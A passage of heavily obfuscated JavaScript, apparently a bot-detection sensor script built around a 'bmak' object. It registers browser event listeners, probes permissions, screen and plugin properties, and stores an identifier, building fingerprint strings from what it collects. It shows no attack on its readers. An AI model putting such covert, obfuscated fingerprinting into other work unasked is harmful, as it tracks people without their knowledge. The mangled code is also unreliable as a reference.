KC9=VH9(kd9[ZF()[Z2(tQ)](gJ,DQ,mt,Nm,OJ)]);var DH9=ZO()[dU(jm)].apply(null,[Sh(Sh(nI)),In,GB])[bI()[xh(VU)].apply(null,[P3,lm,pC,wf])](DL9,ZF()[Z2(lt)](qv,L5,Sh(Sh(nI)),Zb,Nl9))[bI()[xh(VU)](P3,c2,bT,wf)](RG9,ZF()[Z2(lt)](qv,mt,jP,Zb,Nl9))[bI()[xh(VU)](P3,MP,LL,wf)](Wx9,ZF()[Z2(lt)](qv,Vb,Tk,Zb,Nl9))[bI()[xh(VU)](P3,hx,Sh({}),wf)](fG9,ZF()[Z2(lt)](qv,s2,jt,Zb,Nl9))[I3(typeof bI()[xh(Zb)],qU([],[][[]]))?bI()[xh(FU)].apply(null,[qT9,cc,gp,nI]):bI()[xh(VU)](P3,hP,wJ,wf)](KC9);if(Q8(typeof kd9[bI()[xh(Y2)].call(null,sO,Tk,Sh(Sh({})),tQ)],bI()[xh(Vb)](sz,MF,Zb,j2))&&I3(kd9[bI()[xh(Y2)](sO,vH,rL,tQ)],Sh({})))DH9=(Q8(typeof ZO()[dU(gd)],'undefined')?ZO()[dU(jm)](xQ,In,GB):ZO()[dU(ZI)](LL,wh9,BP))[bI()[xh(VU)].call(null,P3,Cf,VU,wf)](DH9,ZO()[dU(fG)](XB,OK,Bf));n59=ZO()[dU(jm)](dT,In,GB)[bI()[xh(VU)].apply(null,[P3,KN,HB,wf])](qU(n59,DH9),I3(typeof Lm()[QO(hC)],'undefined')?Lm()[QO(Zb)](v4,kY9,SC,Qf):Lm()[QO(SH)](X4,j29,Zb,gp));FV9+=RG9;Md9=qU(qU(Md9,DL9),RG9);DL9++;}if(VV9&&CG(DL9,Ww[I3(typeof ZO()[dU(Vb)],qU([],[][[]]))?ZO()[dU(ZI)](Sh(Sh({})),CQ,Vv):ZO()[dU(KN)].apply(null,[Tk,bM9,Rq])]())&&UI(fp9,Zb)){qr9=HB;rz9(Sh([]));fp9++;}hZ9++;}catch(ZC9){DB.splice(Pp(JF9,Zb),Infinity,dO9);}DB.pop();};var sd9=function(){var VL9=function(nG9){DB.push(Cg9);try{var I89=DB.length;var x49=Sh(Hg);JW9=nG9[rA()[D3(m2)].apply(null,[tQ,wJ,fG,HB,Sh(Sh(Zb)),dr9])]||(Q8(typeof ZO()[dU(LY9)],qU([],[][[]]))?ZO()[dU(jm)].apply(null,[Fp,zV9,GB]):ZO()[dU(ZI)](L5,bG,EZ9));if(Q8(JW9,ZO()[dU(jm)].apply(null,[Sh(Sh(nI)),zV9,GB]))){JW9=P[bI()[xh(b0)](Lg9,nI,Sh(Sh(Zb)),bU)][bI()[xh(q5)](dZ9,vc,mq,HB)](JW9);}hc9=Sh(Sh(Hg));var mt9=nI;var Ld9=SH;var kc9=P[bI()[xh(JG)].call(null,Ed,A3,zp,XB)](function(){DB.push(m6);var ZF9=new (P[Q8(typeof ZO()[dU(jP)],'undefined')?ZO()[dU(Yv)].apply(null,[Sh(Sh(Zb)),Jd,DF]):ZO()[dU(ZI)](tQ,SS9,wO9)])(tq()[H6(PM9)](BN,bh),IN(Dr,[rA()[D3(m2)](jH,wJ,mq,HB,AJ,qv),tq()[H6(PM9)](BN,bh)]));P[ZO()[dU(KP)](zp,mr9,q5)][ZO()[dU(YN)](Sh(Zb),nT9,Vb)](ZF9);mt9++;if(jk(mt9,Ld9)){P[Q8(typeof bI()[xh(Ct)],qU('',[][[]]))?bI()[xh(QY9)].apply(null,[GY9,Sh(Sh(nI)),L5,VU]):bI()[xh(FU)](Ok9,N8,bd,Nc)](kc9);}DB.pop();},sx);}catch(rN9){DB.splice(Pp(I89,Zb),Infinity,Cg9);hc9=Sh([]);JW9=ZO()[dU(XB)](m6,rC9,dT);}DB.pop();};DB.push(O0);if(Sh(DF9)){try{var O89=DB.length;var df9=Sh({});RE9=qU(RE9,tq()[H6(cI)](wk9,rq));if(Q8(P[I3(typeof bI()[xh(Yc)],qU('',[][[]]))?bI()[xh(FU)](RU,jP,lt,IC):bI()[xh(lt)](O0,tp,SH,IM9)][ZF()[Z2(nT)](rL,XB,D4,Tk,BI)],undefined)){RE9=qU(RE9,ZF()[Z2(x3)].call(null,zR,Xc,Sh(Sh({})),Zb,hJ));PV9-=dL;}else{RE9=qU(RE9,bI()[xh(NY9)].call(null,hU,wJ,Zb,M19));PV9-=hJ;}}catch(F29){DB.splice(Pp(O89,Zb),Infinity,O0);RE9=qU(RE9,bI()[xh(Ud)](tK,pC,Xc,FD9));PV9-=hJ;}DF9=Sh(Sh({}));}Ag9();P[bI()[xh(JG)].apply(null,[Tq,KO,jP,XB])](function(){Ag9();},QI[hC]);if(dd9&&P[ZO()[dU(KP)].call(null,m2,cB,q5)][ZO()[dU(KK)](Tk,q3,Hn)]){P[Q8(typeof ZO()[dU(GB)],'undefined')?ZO()[dU(KP)].call(null,Tk,cB,q5):ZO()[dU(ZI)].apply(null,[ON,WZ9,kf])][ZO()[dU(KK)](cI,q3,Hn)](ZO()[dU(bw9)](HB,bM9,ms9),VL9,Sh(KM));}if(P[bI()[xh(lt)](O0,Sh([]),rJ,IM9)][ZO()[dU(KK)](C6,q3,Hn)]){P[bI()[xh(lt)](O0,Sh(Sh(Zb)),A3,IM9)][ZO()[dU(KK)](A6,q3,Hn)](I3(typeof tq()[H6(Nf)],qU('',[][[]]))?tq()[H6(JK)](Nf,MC):tq()[H6(Ip)].apply(null,[GN,j6]),N89,Sh(Sh({})));P[bI()[xh(lt)](O0,Bt,nT,IM9)][ZO()[dU(KK)](Sh(Sh({})),q3,Hn)](NL()[bC(Dm)].apply(null,[Tk,jm,TI,KP]),Aq9,Sh(Sh(Hg)));P[bI()[xh(lt)].call(null,O0,fp,cL,IM9)][ZO()[dU(KK)](Sh({}),q3,Hn)](I3(typeof ZO()[dU(s2)],'undefined')?ZO()[dU(ZI)].call(null,DF,kS,QW9):ZO()[dU(rP)].call(null,AJ,CK,IJ),nd9,Sh(KM));P[bI()[xh(lt)].apply(null,[O0,Sh(Sh(nI)),sf,IM9])][ZO()[dU(KK)](Sh(Zb),q3,Hn)](tq()[H6(xd)](Nm,LA),p29,Sh(Sh([])));P[bI()[xh(lt)](O0,lt,Sh([]),IM9)][ZO()[dU(KK)](XB,q3,Hn)](bI()[xh(GN)].call(null,pS,wJ,jt,cI),rd9,Sh(KM));P[I3(typeof bI()[xh(J5)],'undefined')?bI()[xh(FU)](NJ,DF,Zb,rd):bI()[xh(lt)].call(null,O0,Sh([]),MP,IM9)][ZO()[dU(KK)].apply(null,[DQ,q3,Hn])](tq()[H6(WF)].apply(null,[wY9,q6]),tN9,Sh(KM));P[bI()[xh(lt)](O0,bT,Sh(Sh(Zb)),IM9)][ZO()[dU(KK)](GB,q3,Hn)](ZO()[dU(jf)].call(null,YB,Pm,xw9),pt9,Sh(Sh([])));P[I3(typeof bI()[xh(F0)],'undefined')?bI()[xh(FU)](TE9,xQ,wJ,PD9):bI()[xh(lt)](O0,Zb,Sh({}),IM9)][ZO()[dU(KK)](A6,q3,Hn)](Q8(typeof NL()[bC(ZI)],'undefined')?NL()[bC(rL)](CJ,Hn,PU,mt):NL()[bC(KP)].apply(null,[jp9,I2,dO9,dC]),QL9,Sh(Sh(Hg)));P[bI()[xh(lt)](O0,rJ,rJ,IM9)][Q8(typeof ZO()[dU(dC)],qU([],[][[]]))?ZO()[dU(KK)].apply(null,[SH,q3,Hn]):ZO()[dU(ZI)](Bt,Lz9,jV9)](ZO()[dU(ZQ)](KO,zm,gc),VQ9,Sh(Sh(Hg)));P[bI()[xh(lt)](O0,Sh([]),j2,IM9)][ZO()[dU(KK)](YB,q3,Hn)](ZO()[dU(V5)].apply(null,[Sh({}),sX,ZQ]),IH9,Sh(KM));P[bI()[xh(lt)](O0,P2,j4,IM9)][Q8(typeof ZO()[dU(Hz9)],'undefined')?ZO()[dU(KK)].apply(null,[m2,q3,Hn]):ZO()[dU(ZI)].apply(null,[Hn,gt,wV9])](tq()[H6(sx)].apply(null,[KP,n6]),WN9,Sh(Sh([])));P[I3(typeof bI()[xh(BQ)],qU('',[][[]]))?bI()[xh(FU)](ft,sf,Sh({}),qR):bI()[xh(lt)](O0,Fp,Sh(Sh(Zb)),IM9)][I3(typeof ZO()[dU(wY9)],qU([],[][[]]))?ZO()[dU(ZI)](jm,Tl9,Td):ZO()[dU(KK)].apply(null,[Sh(Sh([])),q3,Hn])](I3(typeof tq()[H6(Hz9)],qU([],[][[]]))?tq()[H6(JK)].apply(null,[tE9,Z59]):tq()[H6(xw9)](LY9,bA),pL9,Sh(Sh(Hg)));P[bI()[xh(lt)].apply(null,[O0,mt,ZI,IM9])][ZO()[dU(KK)](wx,q3,Hn)](Q8(typeof bI()[xh(qP)],qU([],[][[]]))?bI()[xh(XG)](pb,pC,m2,bN):bI()[xh(FU)](nP,dT,Nm,nQ),qp9,Sh(Sh([])));if(Bt9){P[bI()[xh(lt)].apply(null,[O0,Nm,cQ,IM9])][ZO()[dU(KK)](Bt,q3,Hn)](bI()[xh(Ct)](sX,jt,PO,MP),wt9,Sh(KM));P[bI()[xh(lt)](O0,A6,Sh(nI),IM9)][I3(typeof ZO()[dU(m2)],'undefined')?ZO()[dU(ZI)](Sh(Sh({})),CE9,pQ):ZO()[dU(KK)](Sh(Sh(Zb)),q3,Hn)](rA()[D3(vc)](vc,Rw9,Sh(Sh(Zb)),Nm,EC,G3),gG9,Sh(Sh({})));P[bI()[xh(lt)].call(null,O0,nI,P2,IM9)][ZO()[dU(KK)](LL,q3,Hn)](I3(typeof ZF()[Z2(nI)],'undefined')?ZF()[Z2(HB)].apply(null,[zt,cQ,Zb,gV9,hC]):ZF()[Z2(j4)](Ud,tQ,JK,SH,HD),M29,Sh(KM));P[Q8(typeof bI()[xh(UV9)],'undefined')?bI()[xh(lt)](O0,KO,jH,IM9):bI()[xh(FU)].apply(null,[wD9,c2,fG,U5])][ZO()[dU(KK)](pC,q3,Hn)](bI()[xh(Rd)](TU,cQ,Nm,Hn),n89,Sh(Sh([])));rs9(q,[]);P[bI()[xh(lt)](O0,mt,tQ,IM9)][ZO()[dU(KK)](N8,q3,Hn)](ZO()[dU(NQ)].apply(null,[GB,rS,xd]),lH9,Sh(Sh([])));P[bI()[xh(lt)](O0,MP,Dt,IM9)][I3(typeof ZO()[dU(U0)],'undefined')?ZO()[dU(ZI)](ON,wT9,U89):ZO()[dU(KK)].call(null,IJ,q3,Hn)](bI()[xh(Bf)].call(null,jB,hB,Qf,wt),wq9,Sh(Sh([])));if(P[bI()[xh(X4)](IO,gp,hC,nZ9)]&&P[bI()[xh(tB)].call(null,wb,Sh(Sh(nI)),Bt,NJ)]&&P[bI()[xh(tB)].apply(null,[wb,Sh(Sh(nI)),Sh(Sh(nI)),NJ])][bI()[xh(LJ)].apply(null,[UK,Cd,jt,Cx])]){var rf9=P[Q8(typeof bI()[xh(YN)],qU([],[][[]]))?bI()[xh(X4)](IO,x3,pC,nZ9):bI()[xh(FU)].call(null,B2,jP,cQ,rr9)][ZO()[dU(MC)](jm,rB,b0)](n29);if(Sh(rf9)){rf9=P[bI()[xh(tB)].call(null,wb,Xc,Sh(Sh({})),NJ)][bI()[xh(LJ)](UK,Nc,Sh(Sh(Zb)),Cx)]();P[bI()[xh(X4)].apply(null,[IO,wJ,Sh(nI),nZ9])][bI()[xh(qE9)](RS,Hn,Sh([]),cQ)](n29,rf9);}}}if(SW9){P[bI()[xh(lt)].apply(null,[O0,N8,Sh(nI),IM9])][ZO()[dU(KK)].apply(null,[cI,q3,Hn])](ZO()[dU(qM9)](Sh(Sh(Zb)),P8,U0),Lf9,Sh(KM));P[bI()[xh(lt)].call(null,O0,hP,x3,IM9)][Q8(typeof ZO()[dU(vJ)],qU('',[][[]]))?ZO()[dU(KK)](dC,q3,Hn):ZO()[dU(ZI)].apply(null,[PO,c2,jm9])](tq()[H6(SL)](dr9,DO),bf9,Sh(Sh({})));P[bI()[xh(lt)].call(null,O0,wx,hB,IM9)][ZO()[dU(KK)].apply(null,[Qc,q3,Hn])](bI()[xh(m2)](cO,Sh(Zb),hP,Ip),Ut9,Sh(Sh(Hg)));}}else if(P[bI()[xh(lt)].call(null,O0,L5,Sh(nI),IM9)][rA()[D3(XS)].call(null,x3,EZ9,nI,KP,xQ,HI)]){P[I3(typeof bI()[xh(gR)],'undefined')?bI()[xh(FU)](nf,Sh(Sh(Zb)),lm,m5):bI()[xh(lt)](O0,lt,GB,IM9)][rA()[D3(XS)](gp,EZ9,c2,KP,ZI,HI)](ZO()[dU(LQ)](jP,Sk,p4),rd9);P[bI()[xh(lt)](O0,Sh([]),Dm,IM9)][rA()[D3(XS)](kG,EZ9,kG,KP,bG,HI)](NL()[bC(bT)](V5,Hn,kB,Vb),tN9);P[bI()[xh(lt)](O0,rJ,hP,IM9)][rA()[D3(XS)].apply(null,[nT,EZ9,MP,KP,sf,HI])](ZO()[dU(W3)].call(null,wx,sT,qw9),pt9);P[bI()[xh(lt)].call(null,O0,bU,m2,IM9)][rA()[D3(XS)](wx,EZ9,jt,KP,Dt,HI)](tq()[H6(Ct)].call(null,wx,Z8),QL9);P[bI()[xh(lt)](O0,kG,ZI,IM9)][I3(typeof rA()[D3(HB)],'undefined')?rA()[D3(cI)].call(null,jH,ms9,gp,Gr9,gp,Tc):rA()[D3(XS)](gd,EZ9,Hn,KP,jt,HI)](bI()[xh(BS9)].call(null,JH,Dt,Sh(Sh(Zb)),Ig9),WN9);P[Q8(typeof bI()[xh(G4)],qU([],[][[]]))?bI()[xh(lt)](O0,BN,gp,IM9):bI()[xh(FU)].apply(null,[tf,Sh(Sh(Zb)),MF,GY9])][rA()[D3(XS)](A6,EZ9,Sh({}),KP,jm,HI)](bI()[xh(xM9)].apply(null,[Om,C6,PO,XG]),pL9);P[I3(typeof bI()[xh(SJ)],'undefined')?bI()[xh(FU)](OW9,Vb,vH,lt):bI()[xh(lt)].call(null,O0,XS,LL,IM9)][rA()[D3(XS)](rL,EZ9,Cf,KP,dT,HI)](ZO()[dU(KG)](Dt,MS,Bc),qp9);if(Bt9){P[bI()[xh(lt)](O0,fp,L5,IM9)][I3(typeof rA()[D3(bT)],qU([],[][[]]))?rA()[D3(cI)](A3,kQ,IJ,IM9,wJ,QV9):rA()[D3(XS)].apply(null,[Cf,EZ9,FU,KP,Sh(Zb),HI])](ZO()[dU(qM9)](JK,P8,U0),Lf9);P[bI()[xh(lt)].call(null,O0,wJ,Vb,IM9)][rA()[D3(XS)](BN,EZ9,rL,KP,Sh(Sh([])),HI)](bI()[xh(Ct)](sX,nT,VU,MP),wt9);P[bI()[xh(lt)](O0,xQ,kd,IM9)][rA()[D3(XS)](fG,EZ9,Sh(nI),KP,sf,HI)](tq()[H6(SL)].apply(null,[dr9,DO]),bf9);P[Q8(typeof bI()[xh(Yv)],'undefined')?bI()[xh(lt)](O0,wJ,Sh(Sh(Zb)),IM9):bI()[xh(FU)].call(null,M0,KO,wJ,VJ)][rA()[D3(XS)](rJ,EZ9,DQ,KP,bd,HI)](rA()[D3(vc)](zp,Rw9,C6,Nm,m6,G3),gG9);P[Q8(typeof bI()[xh(Mx)],qU('',[][[]]))?bI()[xh(lt)](O0,Sh(Sh({})),J5,IM9):bI()[xh(FU)](J19,bd,j4,IJ)][I3(typeof rA()[D3(L5)],qU([],[][[]]))?rA()[D3(cI)](FU,GR,C6,nv,Sh([]),FL):rA()[D3(XS)](DQ,EZ9,FU,KP,xQ,HI)](ZF()[Z2(j4)].call(null,Ud,KN,m2,SH,HD),M29);P[I3(typeof bI()[xh(NM9)],qU([],[][[]]))?bI()[xh(FU)](jC,DQ,Kb,PC):bI()[xh(lt)](O0,Dt,cL,IM9)][rA()[D3(XS)](hP,EZ9,Sh(Sh(Zb)),KP,SH,HI)](bI()[xh(m2)].apply(null,[cO,A3,jt,Ip]),Ut9);}}JP();dt9=c99();if(VV9){qr9=nI;rz9(Sh(Hg));}P[ZO()[dU(KP)].apply(null,[Qf,cB,q5])].bmak[ZO()[dU(HV9)].apply(null,[Hn,WH,HV9])]=Sh({});DB.pop();};var Hf9=function(){DB.push(HC9);if(Sh(Sh(P[ZO()[dU(KP)](KO,Jm,q5)][ZO()[dU(As9)](IJ,kn,qN)]))&&Sh(Sh(P[Q8(typeof ZO()[dU(PO)],qU('',[][[]]))?ZO()[dU(KP)](mt,Jm,q5):ZO()[dU(ZI)].call(null,cI,Cs9,fW9)][ZO()[dU(As9)](MF,kn,qN)][bI()[xh(hY9)](sb,D4,ZI,jm)]))){Zp9();if(Q8(P[ZO()[dU(KP)](Sh(Sh(nI)),Jm,q5)][ZO()[dU(As9)](PO,kn,qN)][bI()[xh(LZ9)](VK,Nc,ON,NM9)],undefined)){P[ZO()[dU(KP)].call(null,Sh({}),Jm,q5)][ZO()[dU(As9)].call(null,Sh({}),kn,qN)][bI()[xh(LZ9)](VK,Qf,Sh([]),NM9)]=Zp9;}}else{T59=bI()[xh(N8)].call(null,U3,Sh(Sh(Zb)),nI,JG);}DB.pop();};var Zp9=function(){DB.push(NJ);var HN9=P[ZO()[dU(KP)].apply(null,[bT,dp,q5])][ZO()[dU(As9)].call(null,lt,t59,qN)][bI()[xh(hY9)](Gd9,Dm,Sh({}),jm)]();if(CG(HN9[bI()[xh(nI)](mw9,Dt,FU,BA)],nI)){var bN9=ZO()[dU(jm)].call(null,jP,wl9,GB);for(var j59=QI[FU];UI(j59,HN9[I3(typeof bI()[xh(HB)],qU([],[][[]]))?bI()[xh(FU)].call(null,Wr9,gJ,AJ,Wt):bI()[xh(nI)](mw9,Sh(Sh(Zb)),Sh(nI),BA)]);j59++){bN9+=ZO()[dU(jm)](cI,wl9,GB)[bI()[xh(VU)].call(null,sE9,MF,Cd,wf)](HN9[j59][Q8(typeof rA()[D3(LL)],qU(ZO()[dU(jm)](Sh(nI),wl9,GB),[][[]]))?rA()[D3(Cd)](x3,Dt,vc,Tk,Sh([]),p4):rA()[D3(cI)](dC,Y29,jt,dP,Fp,E19)],bI()[xh(Sc)](YV9,MF,mt,Kp))[bI()[xh(VU)](sE9,Sh(Sh(Zb)),Cd,wf)](HN9[j59][I3(typeof bI()[xh(dp)],qU([],[][[]]))?bI()[xh(FU)](Kd9,HB,Sh(Sh({})),QZ9):bI()[xh(dJ)](Ys9,Sh(Sh([])),KO,Rx)]);}zc9=HN9[bI()[xh(nI)](mw9,MF,pC,BA)];T59=sJ(mT(bN9));}else{T59=bI()[xh(Tk)](rb,gd,rL,SJ);}DB.pop();};var p89=function(){DB.push(hp);try{var B49=DB.length;var tH9=Sh([]);Gt9=sF(bI()[xh(nZ9)](fO,lt,xQ,KO),P[ZO()[dU(KP)].apply(null,[Qc,UO,q5])])&&Q8(typeof P[ZO()[dU(KP)](KN,UO,q5)][bI()[xh(nZ9)].call(null,fO,wx,A3,KO)],bI()[xh(Vb)].call(null,GH,Sh([]),Sh(Sh(nI)),j2))?P[ZO()[dU(KP)].call(null,Sh(Sh(nI)),UO,q5)][I3(typeof bI()[xh(Fp)],'undefined')?bI()[xh(FU)].call(null,HG,HB,m2,HB):bI()[xh(nZ9)](fO,Qf,D4,KO)]:BO(QI[Vb]);}catch(bH9){DB.splice(Pp(B49,Zb),Infinity,hp);Gt9=BO(Zb);}DB.pop();};var fQ9=function(){DB.push(ss9);var q89=[];var XH9=[ZO()[dU(YQ)](cI,JR,m6),ZO()[dU(wk9)].apply(null,[Vb,fL9,vH]),ZO()[dU(rC)](vH,m79,Ud),I3(typeof bI()[xh(BS9)],'undefined')?bI()[xh(FU)].apply(null,[W99,lm,Sh(Sh({})),s2]):bI()[xh(VN)](Kn,nT,ZI,Jp),Lm()[QO(IJ)].apply(null,[xN,LQ,nT,jP]),tq()[H6(bN)].call(null,Bp,dp),tq()[H6(rZ9)].apply(null,[Qw9,pX9]),ZO()[dU(mr9)].apply(null,[DF,AB,Qc]),bI()[xh(jd)](s79,cQ,vc,bd)];try{var s29=DB.length;var OL9=Sh(Hg);if(Sh(P[Lm()[QO(KO)].call(null,BQ,fD9,cI,hB)][bI()[xh(Qv)].apply(null,[AA,cc,cL,X4])])){Sc9=I3(typeof bI()[xh(Vb)],'undefined')?bI()[xh(FU)].apply(null,[tP,m2,lm,KP]):bI()[xh(cI)].call(null,bf,D4,Sh(Sh({})),Tt);DB.pop();return;}Sc9=tq()[H6(SH)].apply(null,[J4,vL9]);var Oq9=function f89(QC9,OH9){var bp9;DB.push(j79);return bp9=P[Lm()[QO(KO)].apply(null,[BQ,A4,cI,cL])][bI()[xh(Qv)](CU,hx,Sh(Sh(Zb)),X4)][NL()[bC(x3)].apply(null,[M4,Nm,AV9,MF])](IN(Dr,[Q8(typeof bI()[xh(LL)],qU('',[][[]]))?bI()[xh(Dm)].call(null,Lz9,hP,Sh(Sh(Zb)),LJ):bI()[xh(FU)](Tt,m6,mq,VF),QC9]))[Q8(typeof ZO()[dU(Zb)],'undefined')?ZO()[dU(jH)].call(null,Kb,Oh,gJ):ZO()[dU(ZI)](kd,JG,bt)](function(px9){DB.push(hC);switch(px9[rA()[D3(GB)](Nc,vL,hC,Nm,bU,OC)]){case tq()[H6(JG)].call(null,CD9,Nb9):q89[OH9]=Zb;break;case ZO()[dU(sW9)](Sh(Sh(nI)),wM9,dp):q89[OH9]=FU;break;case Q8(typeof ZO()[dU(rZ9)],'undefined')?ZO()[dU(fC)](gd,t5,QN):ZO()[dU(ZI)](Sh([]),wf,U99):q89[OH9]=nI;break;default:q89[OH9]=Nm;}DB.pop();})[bI()[xh(mt)].apply(null,[GA,Nc,fp,JK])](function(sC9){DB.push(sf);q89[OH9]=Q8(sC9[rA()[D3(FU)](m2,wc,rL,Hn,m6,rd)][bI()[xh(cp)].call(null,UJ,Dm,jt,gc)](bI()[xh(dc)](nP,VU,Sh(Zb),PJ)),BO(Zb))?SH:ZI;DB.pop();}),DB.pop(),bp9;};var XN9=XH9[tq()[H6(M19)](XS,qP)](function(I59,sq9){return Oq9(I59,sq9);});P[tq()[H6(J5)].call(null,PO,t79)][bI()[xh(CQ)].call(null,Df,D4,KN,rd)](XN9)[ZO()[dU(jH)].call(null,wx,zq,gJ)](function(){DB.push(Vg9);Sc9=tq()[H6(QY9)](WF,Cl9)[bI()[xh(VU)](hJ,HB,s2,wf)](q89[tq()[H6(Cf)](hC,IV9)](nI,FU)[tq()[H6(ON)](p2,Jb9)](ZO()[dU(jm)].apply(null,[hP,ZG9,GB])),tq()[H6(Zb)](gJ,T19))[bI()[xh(VU)](hJ,hx,JK,wf)](q89[FU],Q8(typeof tq()[H6(wf)],qU('',[][[]]))?tq()[H6(Zb)].call(null,gJ,T19):tq()[H6(JK)](ZN,pL))[bI()[xh(VU)].call(null,hJ,gp,jt,wf)](q89[I3(typeof tq()[H6(Nf)],qU([],[][[]]))?tq()[H6(JK)](CK9,wl9):tq()[H6(Cf)](hC,IV9)](ZI)[tq()[H6(ON)].apply(null,[p2,Jb9])](Q8(typeof ZO()[dU(NY9)],qU([],[][[]]))?ZO()[dU(jm)](Fp,ZG9,GB):ZO()[dU(ZI)].apply(null,[rL,WF,Gc])),Q8(typeof Lm()[QO(bG)],qU(ZO()[dU(jm)](Sh(nI),ZG9,GB),[][[]]))?Lm()[QO(m2)](bZ9,ks9,ZI,mt):Lm()[QO(Zb)].apply(null,[S79,v4,nt,lm]));DB.pop();});}catch(Af9){DB.splice(Pp(s29,Zb),Infinity,ss9);Sc9=ZO()[dU(cI)].apply(null,[Cf,pV9,Pz9]);}DB.pop();};var dq9=function(){DB.push(Fq);if(P[Lm()[QO(KO)](BQ,Sf,cI,gp)][Q8(typeof ZO()[dU(U0)],qU([],[][[]]))?ZO()[dU(nW9)](Sh(Zb),BT,JK):ZO()[dU(ZI)](Hn,HN,O0)]){P[Lm()[QO(KO)].call(null,BQ,Sf,cI,D4)][ZO()[dU(nW9)].apply(null,[Sh(Sh([])),BT,JK])][ZO()[dU(QC)].call(null,SH,I99,G5)]()[ZO()[dU(jH)](ZI,d8,gJ)](function(Lp9){Ad9=Lp9?Zb:nI;})[I3(typeof bI()[xh(wt)],qU([],[][[]]))?bI()[xh(FU)].apply(null,[kY9,Sh(Sh({})),Qc,Wr9]):bI()[xh(mt)](CH,Qf,Sh(Sh({})),JK)](function(jF9){Ad9=nI;});}DB.pop();};var Zq9=function(){return IN.apply(this,[Cg,arguments]);};var YN9=function(){DB.push(H19);if(Sh(m89)){try{var EF9=DB.length;var Pd9=Sh(Sh(KM));RE9=qU(RE9,Q8(typeof tq()[H6(Qw9)],qU([],[][[]]))?tq()[H6(Tk)].apply(null,[EC,TJ]):tq()[H6(JK)].call(null,zt,g49));if(Q8(P[bI()[xh(lt)].call(null,H19,nT,vc,IM9)][tq()[H6(ZC)](Kb,EE9)],undefined)){RE9=qU(RE9,ZF()[Z2(x3)](zR,m2,Sh(Sh(nI)),Zb,Lx));PV9-=vR;}else{RE9=qU(RE9,bI()[xh(NY9)].apply(null,[X99,lt,J5,M19]));PV9-=bT;}}catch(rL9){DB.splice(Pp(EF9,Zb),Infinity,H19);RE9=qU(RE9,Q8(typeof bI()[xh(Dm)],'undefined')?bI()[xh(Ud)](dI,rJ,Sh({}),FD9):bI()[xh(FU)].call(null,jV9,SH,BN,cc));PV9-=bT;}m89=Sh(Sh([]));}var qQ9=M2();var CN9=ZO()[dU(jm)](HB,OJ,GB)[bI()[xh(VU)](Qn,j4,xQ,wf)](CN(qQ9));var jN9=Z79(P[ZO()[dU(KP)].apply(null,[KN,kJ,q5])].bmak[ZO()[dU(Yc)](hB,X6,hx)],QI[x3]);var qN9=BO(Zb);var J59=BO(Zb);var Tf9=BO(QI[Vb]);var d89=BO(Zb);var BG9=BO(Zb);var Mc9=BO(Zb);var fc9=BO(Zb);var gp9=BO(Zb);try{var Kx9=DB.length;var L29=Sh({});gp9=P[Q8(typeof Lm()[QO(hC)],qU(ZO()[dU(jm)](j4,OJ,GB),[][[]]))?Lm()[QO(Nm)].apply(null,[DQ,t59,HB,kd]):Lm()[QO(Zb)](qM9,lZ9,Tf,Cd)](sF(tq()[H6(lD9)](rJ,gZ9),P[ZO()[dU(KP)].apply(null,[jP,kJ,q5])])||CG(P[Lm()[QO(KO)](BQ,T0,cI,cI)][ZF()[Z2(jt)](nI,Nm,m6,Fp,d69)],nI)||CG(P[Lm()[QO(KO)].call(null,BQ,T0,cI,LL)][ZO()[dU(J4)](fp,Mc,Nc)],QI[FU]));}catch(EQ9){DB.splice(Pp(Kx9,Zb),Infinity,H19);gp9=BO(Zb);}try{var OG9=DB.length;var E49=Sh(Hg);qN9=P[ZO()[dU(KP)].apply(null,[Tk,kJ,q5])][tq()[H6(s2)].apply(null,[kk,sI])]?P[ZO()[dU(KP)].call(null,bT,kJ,q5)][tq()[H6(s2)](kk,sI)][ZO()[dU(gR)](VU,pG,VU)]:BO(Zb);}catch(cL9){DB.splice(Pp(OG9,Zb),Infinity,H19);qN9=BO(Ww[ZO()[dU(KN)](xQ,AE9,Rq)]());}try{var zf9=DB.length;var Yf9=Sh([]);J59=P[ZO()[dU(KP)](D4,kJ,q5)][tq()[H6(s2)](kk,sI)]?P[ZO()[dU(KP)].apply(null,[XS,kJ,q5])][tq()[H6(s2)].apply(null,[kk,sI])][bI()[xh(g4)](mM9,Cf,MF,vx)]:BO(Zb);}catch(zC9){DB.splice(Pp(zf9,Zb),Infinity,H19);J59=BO(Zb);}try{var sF9=DB.length;var A29=Sh([]);Tf9=P[ZO()[dU(KP)].apply(null,[Sh({}),kJ,q5])][Q8(typeof tq()[H6(M19)],qU('',[][[]]))?tq()[H6(s2)].call(null,kk,sI):tq()[H6(JK)].call(null,qU9,dI9)]?P[ZO()[dU(KP)].apply(null,[Sh(Sh(nI)),kJ,q5])][tq()[H6(s2)](kk,sI)][bI()[xh(b6)](j6,kd,cL,xQ)]:BO(Zb);}catch(Q29){DB.splice(Pp(sF9,Zb),Infinity,H19);Tf9=BO(Zb);}try{var bd9=DB.length;var VF9=Sh([]);d89=P[ZO()[dU(KP)](GB,kJ,q5)][I3(typeof tq()[H6(gd)],qU('',[][[]]))?tq()[H6(JK)](fF9,NT9):tq()[H6(s2)].call(null,kk,sI)]?P[ZO()[dU(KP)](vH,kJ,q5)][tq()[H6(s2)](kk,sI)][tq()[H6(xM9)].call(null,FD9,Rv)]:BO(Zb);}catch(xH9){DB.splice(Pp(bd9,Zb),Infinity,H19);d89=BO(Zb);}try{var ML9=DB.length;var SL9=Sh([]);BG9=P[ZO()[dU(KP)].apply(null,[Xc,kJ,q5])][bI()[xh(vx)](jh,Sh([]),bd,OW9)]||(P[bI()[xh(lt)](H19,KP,Dm,IM9)][tq()[H6(HL)](MC,cb)]&&sF(Q8(typeof ZO()[dU(bG)],qU([],[][[]]))?ZO()[dU(Ig9)](Dt,Ln9,Cg9):ZO()[dU(ZI)](fp,Y29,KK),P[bI()[xh(lt)].apply(null,[H19,Sh(Sh(Zb)),N8,IM9])][I3(typeof tq()[H6(UF)],qU('',[][[]]))?tq()[H6(JK)](d59,Ln):tq()[H6(HL)].apply(null,[MC,cb])])?P[bI()[xh(lt)](H19,N8,gJ,IM9)][tq()[H6(HL)].apply(null,[MC,cb])][ZO()[dU(Ig9)].apply(null,[Sh(Sh([])),Ln9,Cg9])]:P[bI()[xh(lt)](H19,bd,lm,IM9)][ZO()[dU(Bf)](wx,sB,qR)]&&sF(ZO()[dU(Ig9)](tp,Ln9,Cg9),P[bI()[xh(lt)](H19,VU,Sh([]),IM9)][Q8(typeof 